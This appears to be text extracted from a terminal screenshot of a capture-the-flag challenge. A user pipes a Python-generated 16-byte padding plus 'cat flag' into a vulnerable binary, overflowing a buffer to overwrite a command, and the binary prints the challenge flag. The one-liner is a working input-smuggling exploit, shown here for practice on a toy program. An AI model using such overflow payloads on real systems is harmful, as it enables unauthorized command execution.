 attt@ubuntu: ~/Desktop/hv/Bufferoverflow-overwrite-command
attt@ubuntu:~/Desktop/hv/Bufferoverflow-overwrite-command$ ls
Bufferoverflow-overwrite-command  Bufferoverflow-overwrite-command.c  flag
attt@ubuntu:~/Desktop/hv/Bufferoverflow-overwrite-command$ python -c 'print"a"*16+"cat flag"+"\n"' | ./Bu
fferoverflow-overwrite-command
KMA{OVERWRITE TO INFINITIVE}
attt@ubuntu:~/Desktop/hv/Bufferoverflow-overwrite-command$ 1